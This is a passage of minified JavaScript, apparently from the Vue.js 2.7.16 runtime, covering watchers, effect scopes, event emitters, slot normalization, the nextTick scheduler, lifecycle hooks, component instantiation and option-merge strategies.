0:b,y]),b=t)}else w.get()},"sync"===l?w.update=w.run:"post"===l?(w.post=!0,w.update=function(){return pr(w)}):w.update=function(){if(d&&d===mt&&!d._isMounted){var t=d._preWatchers||(d._preWatchers=[]);t.indexOf(w)<0&&t.push(w)}else pr(w)},e?a?w.run():b=w.get():"post"===l&&d?d.$once("hook:mounted",function(){return w.get()}):w.get(),function(){w.teardown()}}var ue=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=ie,!t&&ie&&(this.index=(ie.scopes||(ie.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=ie;try{return ie=this,t()}finally{ie=e}}else 0},t.prototype.on=function(){ie=this},t.prototype.off=function(){ie=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();function le(t,e){void 0===e&&(e=ie),e&&e.active&&e.effects.push(t)}function ce(){return ie}function pe(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}var fe=E(function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}});function de(t,e){function n(){var t=n.fns;if(!i(t))return cn(t,null,arguments,e,"v-on handler");for(var r=t.slice(),o=0;o<r.length;o++)cn(r[o],null,arguments,e,"v-on handler")}return n.fns=t,n}function he(t,e,n,r,i,a){var u,l,c,p;for(u in t)l=t[u],c=e[u],p=fe(u),o(l)||(o(c)?(o(l.fns)&&(l=t[u]=de(l,a)),s(p.once)&&(l=t[u]=i(p.name,l,p.capture)),n(p.name,l,p.capture,p.passive,p.params)):l!==c&&(c.fns=l,t[u]=c));for(u in e)o(t[u])&&(p=fe(u),r(p.name,e[u],p.capture))}function ve(t,e,n){var r;t instanceof wt&&(t=t.data.hook||(t.data.hook={}));var i=t[e];function u(){n.apply(this,arguments),x(r.fns,u)}o(i)?r=de([u]):a(i.fns)&&s(i.merged)?(r=i,r.fns.push(u)):r=de([i,u]),r.merged=!0,t[e]=r}function me(t,e,n){var r=e.options.props;if(!o(r)){var i={},s=t.attrs,u=t.props;if(a(s)||a(u))for(var l in r){var c=M(l);ge(i,u,l,c,!0)||ge(i,s,l,c,!1)}return i}}function ge(t,e,n,r,i){if(a(e)){if(T(e,n))return t[n]=e[n],i||delete e[n],!0;if(T(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function ye(t){for(var e=0;e<t.length;e++)if(i(t[e]))return Array.prototype.concat.apply([],t);return t}function we(t){return l(t)?[_t(t)]:i(t)?_e(t):void 0}function be(t){return a(t)&&a(t.text)&&u(t.isComment)}function _e(t,e){var n,r,u,c,p=[];for(n=0;n<t.length;n++)r=t[n],o(r)||"boolean"===typeof r||(u=p.length-1,c=p[u],i(r)?r.length>0&&(r=_e(r,"".concat(e||"","_").concat(n)),be(r[0])&&be(c)&&(p[u]=_t(c.text+r[0].text),r.shift()),p.push.apply(p,r)):l(r)?be(c)?p[u]=_t(c.text+r):""!==r&&p.push(_t(r)):be(r)&&be(c)?p[u]=_t(c.text+r.text):(s(t._isVList)&&a(r.tag)&&o(r.key)&&a(e)&&(r.key="__vlist".concat(e,"_").concat(n,"__")),p.push(r)));return p}function xe(t,e){var n,r,o,s,u=null;if(i(t)||"string"===typeof t)for(u=new Array(t.length),n=0,r=t.length;n<r;n++)u[n]=e(t[n],n);else if("number"===typeof t)for(u=new Array(t),n=0;n<t;n++)u[n]=e(n+1,n);else if(p(t))if(vt&&t[Symbol.iterator]){u=[];var l=t[Symbol.iterator](),c=l.next();while(!c.done)u.push(e(c.value,u.length)),c=l.next()}else for(o=Object.keys(t),u=new Array(o.length),n=0,r=o.length;n<r;n++)s=o[n],u[n]=e(t[s],s,n);return a(u)||(u=[]),u._isVList=!0,u}function Se(t,e,n,r){var i,o=this.$scopedSlots[t];o?(n=n||{},r&&(n=j(j({},r),n)),i=o(n)||(c(e)?e():e)):i=this.$slots[t]||(c(e)?e():e);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function Te(t){return Nr(this.$options,"filters",t,!0)||N}function Ee(t,e){return i(t)?-1===t.indexOf(e):t!==e}function ke(t,e,n,r,i){var o=V.keyCodes[e]||n;return i&&r&&!V.keyCodes[e]?Ee(i,r):o?Ee(o,t):r?M(r)!==e:void 0===t}function Ce(t,e,n,r,o){if(n)if(p(n)){i(n)&&(n=D(n));var a=void 0,s=function(i){if("class"===i||"style"===i||_(i))a=t;else{var s=t.attrs&&t.attrs.type;a=r||V.mustUseProp(e,s,i)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var u=C(i),l=M(i);if(!(u in a)&&!(l in a)&&(a[i]=n[i],o)){var c=t.on||(t.on={});c["update:".concat(i)]=function(t){n[i]=t}}};for(var u in n)s(u)}else;return t}function Ae(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),Me(r,"__static__".concat(t),!1)),r}function Oe(t,e,n){return Me(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function Me(t,e,n){if(i(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&Ie(t[r],"".concat(e,"_").concat(r),n);else Ie(t,e,n)}function Ie(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Pe(t,e){if(e)if(d(e)){var n=t.on=t.on?j({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}else;return t}function ze(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var a=t[o];i(a)?ze(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function Re(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function je(t,e){return"string"===typeof t?e+t:t}function De(t){t._o=Oe,t._n=w,t._s=g,t._l=xe,t._t=Se,t._q=F,t._i=B,t._m=Ae,t._f=Te,t._k=ke,t._b=Ce,t._v=_t,t._e=bt,t._u=ze,t._g=Pe,t._d=Re,t._p=je}function Le(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var o=t[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==e&&o.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===o.tag?u.push.apply(u,o.children||[]):u.push(o)}}for(var l in n)n[l].every($e)&&delete n[l];return n}function $e(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Ne(t){return t.isComment&&t.asyncFactory}function Fe(t,e,n,i){var o,a=Object.keys(n).length>0,s=e?!!e.$stable:!a,u=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&i&&i!==r&&u===i.$key&&!a&&!i.$hasNormal)return i;for(var l in o={},e)e[l]&&"$"!==l[0]&&(o[l]=Be(t,n,l,e[l]))}else o={};for(var c in n)c in o||(o[c]=Ue(n,c));return e&&Object.isExtensible(e)&&(e._normalized=o),Z(o,"$stable",s),Z(o,"$key",u),Z(o,"$hasNormal",a),o}function Be(t,e,n,r){var o=function(){var e=mt;yt(t);var n=arguments.length?r.apply(null,arguments):r({});n=n&&"object"===typeof n&&!i(n)?[n]:we(n);var o=n&&n[0];return yt(e),n&&(!o||1===n.length&&o.isComment&&!Ne(o))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:o,enumerable:!0,configurable:!0}),o}function Ue(t,e){return function(){return t[e]}}function He(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=We(t);yt(t),At();var i=cn(n,null,[t._props||Wt({}),r],t,"setup");if(Ot(),yt(),c(i))e.render=i;else if(p(i))if(t._setupState=i,i.__sfc){var o=t._setupProxy={};for(var a in i)"__sfc"!==a&&Qt(o,i,a)}else for(var a in i)q(a)||Qt(t,i,a);else 0}}function We(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};Z(e,"_v_attr_proxy",!0),Ge(e,t.$attrs,r,t,"$attrs")}return t._attrsProxy},get listeners(){if(!t._listenersProxy){var e=t._listenersProxy={};Ge(e,t.$listeners,r,t,"$listeners")}return t._listenersProxy},get slots(){return Ve(t)},emit:z(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach(function(n){return Qt(t,e,n)})}}}function Ge(t,e,n,r,i){var o=!1;for(var a in e)a in t?e[a]!==n[a]&&(o=!0):(o=!0,Ye(t,a,r,i));for(var a in t)a in e||(o=!0,delete t[a]);return o}function Ye(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Ve(t){return t._slotsProxy||Xe(t._slotsProxy={},t.$scopedSlots),t._slotsProxy}function Xe(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}function qe(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,i=n&&n.context;t.$slots=Le(e._renderChildren,i),t.$scopedSlots=n?Fe(t.$parent,n.data.scopedSlots,t.$slots):r,t._c=function(e,n,r,i){return on(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return on(t,e,n,r,i,!0)};var o=n&&n.data;Ft(t,"$attrs",o&&o.attrs||r,null,!0),Ft(t,"$listeners",e._parentListeners||r,null,!0)}var Ze=null;function Ke(t){De(t.prototype),t.prototype.$nextTick=function(t){return xn(t,this)},t.prototype._render=function(){var t=this,e=t.$options,n=e.render,r=e._parentVnode;r&&t._isMounted&&(t.$scopedSlots=Fe(t.$parent,r.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy&&Xe(t._slotsProxy,t.$scopedSlots)),t.$vnode=r;var o,a=mt,s=Ze;try{yt(t),Ze=t,o=n.call(t._renderProxy,t.$createElement)}catch(ds){ln(ds,t,"render"),o=t._vnode}finally{Ze=s,yt(a)}return i(o)&&1===o.length&&(o=o[0]),o instanceof wt||(o=bt()),o.parent=r,o}}function Je(t,e){return(t.__esModule||vt&&"Module"===t[Symbol.toStringTag])&&(t=t.default),p(t)?e.extend(t):t}function Qe(t,e,n,r,i){var o=bt();return o.asyncFactory=t,o.asyncMeta={data:e,context:n,children:r,tag:i},o}function tn(t,e){if(s(t.error)&&a(t.errorComp))return t.errorComp;if(a(t.resolved))return t.resolved;var n=Ze;if(n&&a(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),s(t.loading)&&a(t.loadingComp))return t.loadingComp;if(n&&!a(t.owners)){var r=t.owners=[n],i=!0,u=null,l=null;n.$on("hook:destroyed",function(){return x(r,n)});var c=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==u&&(clearTimeout(u),u=null),null!==l&&(clearTimeout(l),l=null))},f=U(function(n){t.resolved=Je(n,e),i?r.length=0:c(!0)}),d=U(function(e){a(t.errorComp)&&(t.error=!0,c(!0))}),h=t(f,d);return p(h)&&(m(h)?o(t.resolved)&&h.then(f,d):m(h.component)&&(h.component.then(f,d),a(h.error)&&(t.errorComp=Je(h.error,e)),a(h.loading)&&(t.loadingComp=Je(h.loading,e),0===h.delay?t.loading=!0:u=setTimeout(function(){u=null,o(t.resolved)&&o(t.error)&&(t.loading=!0,c(!1))},h.delay||200)),a(h.timeout)&&(l=setTimeout(function(){l=null,o(t.resolved)&&d(null)},h.timeout)))),i=!1,t.loading?t.loadingComp:t.resolved}}function en(t){if(i(t))for(var e=0;e<t.length;e++){var n=t[e];if(a(n)&&(a(n.componentOptions)||Ne(n)))return n}}var nn=1,rn=2;function on(t,e,n,r,o,a){return(i(n)||l(n))&&(o=r,r=n,n=void 0),s(a)&&(o=rn),an(t,e,n,r,o)}function an(t,e,n,r,o){if(a(n)&&a(n.__ob__))return bt();if(a(n)&&a(n.is)&&(e=n.is),!e)return bt();var s,u;if(i(r)&&c(r[0])&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),o===rn?r=we(r):o===nn&&(r=ye(r)),"string"===typeof e){var l=void 0;u=t.$vnode&&t.$vnode.ns||V.getTagNamespace(e),s=V.isReservedTag(e)?new wt(V.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!a(l=Nr(t.$options,"components",e))?new wt(e,n,r,void 0,void 0,t):xr(l,n,t,r,e)}else s=xr(e,n,t,r);return i(s)?s:a(s)?(a(u)&&sn(s,u),a(n)&&un(n),s):bt()}function sn(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),a(t.children))for(var r=0,i=t.children.length;r<i;r++){var u=t.children[r];a(u.tag)&&(o(u.ns)||s(n)&&"svg"!==u.tag)&&sn(u,e,n)}}function un(t){p(t.style)&&On(t.style),p(t.class)&&On(t.class)}function ln(t,e,n){At();try{if(e){var r=e;while(r=r.$parent){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{var a=!1===i[o].call(r,t,e,n);if(a)return}catch(ds){pn(ds,r,"errorCaptured hook")}}}pn(t,e,n)}finally{Ot()}}function cn(t,e,n,r,i){var o;try{o=n?t.apply(e,n):t.call(e),o&&!o._isVue&&m(o)&&!o._handled&&(o.catch(function(t){return ln(t,r,i+" (Promise/async)")}),o._handled=!0)}catch(ds){ln(ds,r,i)}return o}function pn(t,e,n){if(V.errorHandler)try{return V.errorHandler.call(null,t,e,n)}catch(ds){ds!==t&&fn(ds,null,"config.errorHandler")}fn(t,e,n)}function fn(t,e,n){if(!tt||"undefined"===typeof console)throw t;console.error(t)}var dn,hn=!1,vn=[],mn=!1;function gn(){mn=!1;var t=vn.slice(0);vn.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&dt(Promise)){var yn=Promise.resolve();dn=function(){yn.then(gn),ot&&setTimeout(L)},hn=!0}else if(nt||"undefined"===typeof MutationObserver||!dt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())dn="undefined"!==typeof setImmediate&&dt(setImmediate)?function(){setImmediate(gn)}:function(){setTimeout(gn,0)};else{var wn=1,bn=new MutationObserver(gn),_n=document.createTextNode(String(wn));bn.observe(_n,{characterData:!0}),dn=function(){wn=(wn+1)%2,_n.data=String(wn)},hn=!0}function xn(t,e){var n;if(vn.push(function(){if(t)try{t.call(e)}catch(ds){ln(ds,e,"nextTick")}else n&&n(e)}),mn||(mn=!0,dn()),!t&&"undefined"!==typeof Promise)return new Promise(function(t){n=t})}function Sn(t){return function(e,n){if(void 0===n&&(n=mt),n)return Tn(n,t,e)}}function Tn(t,e,n){var r=t.$options;r[e]=Ir(r[e],n)}Sn("beforeMount");var En=Sn("mounted"),kn=(Sn("beforeUpdate"),Sn("updated"),Sn("beforeDestroy"));Sn("destroyed"),Sn("activated"),Sn("deactivated"),Sn("serverPrefetch"),Sn("renderTracked"),Sn("renderTriggered"),Sn("errorCaptured");var Cn="2.7.16";var An=new ht;function On(t){return Mn(t,An),An.clear(),t}function Mn(t,e){var n,r,o=i(t);if(!(!o&&!p(t)||t.__v_skip||Object.isFrozen(t)||t instanceof wt)){if(t.__ob__){var a=t.__ob__.dep.id;if(e.has(a))return;e.add(a)}if(o){n=t.length;while(n--)Mn(t[n],e)}else if(Zt(t))Mn(t.value,e);else{r=Object.keys(t),n=r.length;while(n--)Mn(t[r[n]],e)}}}var In,Pn=0,zn=function(){function t(t,e,n,r,i){le(this,ie&&!ie._vm?ie:t?t._scope:void 0),(this.vm=t)&&i&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Pn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ht,this.newDepIds=new ht,this.expression="",c(e)?this.getter=e:(this.getter=J(e),this.getter||(this.getter=L)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;At(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(ds){if(!this.user)throw ds;ln(ds,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&On(t),Ot(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():pr(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||p(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');cn(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&x(this.vm._scope.effects,this),this.active){var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}();function Rn(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&$n(t,e)}function jn(t,e){In.$on(t,e)}function Dn(t,e){In.$off(t,e)}function Ln(t,e){var n=In;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function $n(t,e,n){In=t,he(e,n||{},jn,Dn,Ln,t),In=void 0}function Nn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(i(t))for(var o=0,a=t.length;o<a;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(i(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var a,s=n._events[t];if(!s)return n;if(!e)return n._events[t]=null,n;var u=s.length;while(u--)if(a=s[u],a===e||a.fn===e){s.splice(u,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?R(n):n;for(var r=R(arguments,1),i='event handler for "'.concat(t,'"'),o=0,a=n.length;o<a;o++)cn(n[o],e,r,e,i)}return e}}var Fn=null;function Bn(t){var e=Fn;return Fn=t,function(){Fn=e}}function Un(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Hn(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,o=Bn(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);var a=n;while(a&&a.$vnode&&a.$parent&&a.$vnode===a.$parent._vnode)a.$parent.$el=a.$el,a=a.$parent},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){qn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||x(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),qn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function Wn(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=bt),qn(t,"beforeMount"),r=function(){t._update(t._render(),n)};var i={before:function(){t._isMounted&&!t._isDestroyed&&qn(t,"beforeUpdate")}};new zn(t,r,L,i,!0),n=!1;var o=t._preWatchers;if(o)for(var a=0;a<o.length;a++)o[a].run();return null==t.$vnode&&(t._isMounted=!0,qn(t,"mounted")),t}function Gn(t,e,n,i,o){var a=i.data.scopedSlots,s=t.$scopedSlots,u=!!(a&&!a.$stable||s!==r&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),l=!!(o||t.$options._renderChildren||u),c=t.$vnode;t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o;var p=i.data.attrs||r;t._attrsProxy&&Ge(t._attrsProxy,p,c.data&&c.data.attrs||r,t,"$attrs")&&(l=!0),t.$attrs=p,n=n||r;var f=t.$options._parentListeners;if(t._listenersProxy&&Ge(t._listenersProxy,n,f||r,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,$n(t,n,f),e&&t.$options.props){Dt(!1);for(var d=t._props,h=t.$options._propKeys||[],v=0;v<h.length;v++){var m=h[v],g=t.$options.props;d[m]=Fr(m,g,e,t)}Dt(!0),t.$options.propsData=e}l&&(t.$slots=Le(o,i.context),t.$forceUpdate())}function Yn(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function Vn(t,e){if(e){if(t._directInactive=!1,Yn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Vn(t.$children[n]);qn(t,"activated")}}function Xn(t,e){if((!e||(t._directInactive=!0,!Yn(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)Xn(t.$children[n]);qn(t,"deactivated")}}function qn(t,e,n,r){void 0===r&&(r=!0),At();var i=mt,o=ce();r&&yt(t);var a=t.$options[e],s="".concat(e," hook");if(a)for(var u=0,l=a.length;u<l;u++)cn(a[u],t,n||null,t,s);t._hasHookEvent&&t.$emit("hook:"+e),r&&(yt(i),o&&o.on()),Ot()}var Zn=[],Kn=[],Jn={},Qn=!1,tr=!1,er=0;function nr(){er=Zn.length=Kn.length=0,Jn={},Qn=tr=!1}var rr=0,ir=Date.now;if(tt&&!nt){var or=window.performance;or&&"function"===typeof or.now&&ir()>document.createEvent("Event").timeStamp&&(ir=function(){return or.now()})}var ar=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function sr(){var t,e;for(rr=ir(),tr=!0,Zn.sort(ar),er=0;er<Zn.length;er++)t=Zn[er],t.before&&t.before(),e=t.id,Jn[e]=null,t.run();var n=Kn.slice(),r=Zn.slice();nr(),cr(n),ur(r),Et(),ft&&V.devtools&&ft.emit("flush")}function ur(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&qn(r,"updated")}}function lr(t){t._inactive=!1,Kn.push(t)}function cr(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Vn(t[e],!0)}function pr(t){var e=t.id;if(null==Jn[e]&&(t!==kt.target||!t.noRecurse)){if(Jn[e]=!0,tr){var n=Zn.length-1;while(n>er&&Zn[n].id>t.id)n--;Zn.splice(n+1,0,t)}else Zn.push(t);Qn||(Qn=!0,xn(sr))}}function fr(t){var e=t.$options.provide;if(e){var n=c(e)?e.call(t):e;if(!p(n))return;for(var r=pe(t),i=vt?Reflect.ownKeys(n):Object.keys(n),o=0;o<i.length;o++){var a=i[o];Object.defineProperty(r,a,Object.getOwnPropertyDescriptor(n,a))}}}function dr(t){var e=hr(t.$options.inject,t);e&&(Dt(!1),Object.keys(e).forEach(function(n){Ft(t,n,e[n])}),Dt(!0))}function hr(t,e){if(t){for(var n=Object.create(null),r=vt?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){var a=t[o].from;if(a in e._provided)n[o]=e._provided[a];else if("default"in t[o]){var s=t[o].default;n[o]=c(s)?s.call(e):s}else 0}}return n}}function vr(t,e,n,o,a){var u,l=this,c=a.options;T(o,"_uid")?(u=Object.create(o),u._original=o):(u=o,o=o._original);var p=s(c._compiled),f=!p;this.data=t,this.props=e,this.children=n,this.parent=o,this.listeners=t.on||r,this.injections=hr(c.inject,o),this.slots=function(){return l.$slots||Fe(o,t.scopedSlots,l.$slots=Le(n,o)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Fe(o,t.scopedSlots,this.slots())}}),p&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=Fe(o,t.scopedSlots,this.$slots)),c._scopeId?this._c=function(t,e,n,r){var a=on(u,t,e,n,r,f);return a&&!i(a)&&(a.fnScopeId=c._scopeId,a.fnContext=o),a}:this._c=function(t,e,n,r){return on(u,t,e,n,r,f)}}function mr(t,e,n,o,s){var u=t.options,l={},c=u.props;if(a(c))for(var p in c)l[p]=Fr(p,c,e||r);else a(n.attrs)&&yr(l,n.attrs),a(n.props)&&yr(l,n.props);var f=new vr(n,l,s,o,t),d=u.render.call(null,f._c,f);if(d instanceof wt)return gr(d,n,f.parent,u,f);if(i(d)){for(var h=we(d)||[],v=new Array(h.length),m=0;m<h.length;m++)v[m]=gr(h[m],n,f.parent,u,f);return v}}function gr(t,e,n,r,i){var o=xt(t);return o.fnContext=n,o.fnOptions=r,e.slot&&((o.data||(o.data={})).slot=e.slot),o}function yr(t,e){for(var n in e)t[C(n)]=e[n]}function wr(t){return t.name||t.__name||t._componentTag}De(vr.prototype);var br={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;br.prepatch(n,n)}else{var r=t.componentInstance=Sr(t,Fn);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Gn(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,qn(n,"mounted")),t.data.keepAlive&&(e._isMounted?lr(n):Vn(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?Xn(e,!0):e.$destroy())}},_r=Object.keys(br);function xr(t,e,n,r,i){if(!o(t)){var u=n.$options._base;if(p(t)&&(t=u.extend(t)),"function"===typeof t){var l;if(o(t.cid)&&(l=t,t=tn(l,u),void 0===t))return Qe(l,e,n,r,i);e=e||{},ci(t),a(e.model)&&kr(t.options,e);var c=me(e,t,i);if(s(t.options.functional))return mr(t,c,e,n,r);var f=e.on;if(e.on=e.nativeOn,s(t.options.abstract)){var d=e.slot;e={},d&&(e.slot=d)}Tr(e);var h=wr(t.options)||i,v=new wt("vue-component-".concat(t.cid).concat(h?"-".concat(h):""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:c,listeners:f,tag:i,children:r},l);return v}}}function Sr(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return a(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function Tr(t){for(var e=t.hook||(t.hook={}),n=0;n<_r.length;n++){var r=_r[n],i=e[r],o=br[r];i===o||i&&i._merged||(e[r]=i?Er(o,i):o)}}function Er(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function kr(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),s=o[r],u=e.model.callback;a(s)?(i(s)?-1===s.indexOf(u):s!==u)&&(o[r]=[u].concat(s)):o[r]=u}var Cr=L,Ar=V.optionMergeStrategies;function Or(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,i,o,a=vt?Reflect.ownKeys(e):Object.keys(e),s=0;s<a.length;s++)r=a[s],"__ob__"!==r&&(i=t[r],o=e[r],n&&T(t,r)?i!==o&&d(i)&&d(o)&&Or(i,o):Bt(t,r,o));return t}function Mr(t,e,n){return n?function(){var r=c(e)?e.call(n,n):e,i=c(t)?t.call(n,n):t;return r?Or(r,i):i}:e?t?function(){return Or(c(e)?e.call(this,this):e,c(t)?t.call(this,this):t)}:e:t}function Ir(t,e){var n=e?t?t.concat(e):i(e)?e:[e]:t;return n?Pr(n):n}function Pr(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function zr(t,e,n,r){var i=Object.create(t||null);return e?j(i,e):i}Ar.data=function(t,e,n){return n?Mr(t,e,n):e&&"function"!==typeof e?t:Mr(t,e)},Y.forEach(function(t){Ar[t]=Ir}),G.forEach(function(t){Ar[t+"s"]=zr}),Ar.watch=function(t,e,n,r){if(t===ut&&(t=void 0),e===ut&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var a in j(o,t),e){var s=o[a],u=e[a];s&&!i(s)&&(s=[s]),o[a]=s?s.concat(u):i(u)?u:[u]}return o},Ar.props=Ar.methods=Ar.inject=Ar.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return j(i,t),e&&j(i,e),i},Ar.provide=function(t,e){return t?function(){var 